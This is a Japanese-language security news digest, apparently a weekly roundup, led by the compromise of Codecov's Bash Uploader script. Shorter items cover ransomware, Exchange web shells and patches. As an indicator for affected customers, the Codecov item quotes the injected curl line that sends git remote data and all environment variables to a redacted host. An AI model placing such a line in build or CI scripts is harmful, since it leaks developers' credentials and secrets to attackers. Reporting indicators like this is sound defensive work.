

同社のメッセージには、ハッキングの技術的な詳細がまだすべて含まれていませんが、攻撃者がDockerイメージの作成プロセスで脆弱性を利用し、それを通じてBashUploaderスクリプトを変更できたことがわかっています。次に、クラウド機能のない特別なバージョンの製品を使用している消費者を除いて、感染したコードが消費者に配信されました。コードの変更は、1月31日に初めて行われました。少なくとも2.5か月間、本質的に悪意のあるスクリプトがCodecovサーバーから配布されました。影響を受けた顧客のクラウド開発ツールへのアクセスキーが漏洩した可能性が高いです。

Codecovのお客様は、インストールされているバージョンのスクリプトで次の行を確認することをお勧めします。

curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” http://REDACTED/upload/v2 || true

ハッキングの結果を評価することは依然として困難です。このインシデントは、サプライチェーンの二乗に対する攻撃と見なすことが できます。ソフトウェア開発者向けのソリューションはクラックされています。つまり、Codecovクライアントのコードも変更される可能性があります。潜在的な被害者には、Atlassian、P&G、GoDaddyなどの大手企業が含まれます。さらに、Bash Uploaderコードはオープンソースであり、無料ライセンスの下で配布さ れ、他のソフトウェア開発プロジェクトに含まれています。

Codecovは、ソースコードへのアクセスキーが攻撃者の手に渡った方法のすべての詳細を見つけるために調査を続けています。さらに、同社は将来、不正なコード変更を防ぐための監視ツールを実装することを約束しています。どうやら、会社のクライアントも同様の監査を実施する必要があります。

他に何が起こったのか

Google Project Zeroチームは 、バグ開示ポリシーを更新しています。現在、深刻な脆弱性が発見された場合、ベンダーは解決策を見つけるために90日だけでなく、場合によっては、パッチを配布するために上からさらに30日が与えられます。しかし来年、ProjectZeroは90日間のパッチ開発期間を短縮することを計画しています。そして先週、すべての倫理基準に違反 して、GoogleChromeのパッチが適用されていない脆弱性のエクスプロイトが公開されました。

オランダの運送会社BakkerLogistiek は、暗号化されたランサムウェアの犠牲になりました。同社のITシステムはしばらくの間故障し、地元のスーパーマーケットチェーンでのチーズの不足が巻き添え被害になりました。

米国司法省 は、所有者の知らないうちに、侵害されたMicrosoftExchangeメールサーバーからWebシェルを強制的に削除することを発表しました。

一方、4月に一連のMicrosoftパッチが、 Exchangeのさらに4つの脆弱性をシャットダウンしました。しかし、ベンダーによると、パッチがリリースされるまで、それらは悪用されませんでした。すべての重要なパッチの概要は、BleepingComputerで入手できます 。

Microsoftセットからの別のパッチは、KasperskyLabのスペシャリストによって発見されたDesktopWindowManagerのゼロデイ脆弱性をクローズし ます。

レジスタージャーナリストは研究について書いています MicrosoftOfficeとAdobePhotoshopの海賊版。この結果に誰も驚かないでしょう。マルウェアは、主にユーザーデータのハイジャックに関与している海賊で発見されました。唯一の比較的新しいトピックは、Monero暗号通貨の盗難です。